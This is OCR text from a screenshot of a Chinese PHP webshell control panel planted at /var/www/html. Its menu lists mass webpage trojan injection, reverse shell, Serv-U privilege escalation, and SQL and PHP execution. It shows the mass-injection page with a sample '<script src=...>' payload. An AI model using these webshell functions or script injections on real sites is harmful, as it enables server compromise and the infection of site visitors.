 根目录 | Shell目录 | 环境变量 | 在线代理 | PHPINFO() | WebShell | 杂项破解 | 解压mix.dll | 注销登录
批量挂马 | Http文件下载 | 文件查找 | 执行php脚本 | 执行SQL语句 | Func反弹Shell | MySQL备份 | Serv-U提权
程序路径: /var/www/html
当前目录(不可写,0755): /var/www/html
跳转目录: /var/www/html 确定 〖支持绝对路
径和相对路径〗
上传文件到当前目录: Browse… 确定
新建文件在当前目录: 确定
新建目录在当前目录: 确定
批量挂马 [返回]
网站批量挂马程序php版
文件位置: /var/www/html
<script src=http://127.0.0.1></script>
要挂代码:
开始挂马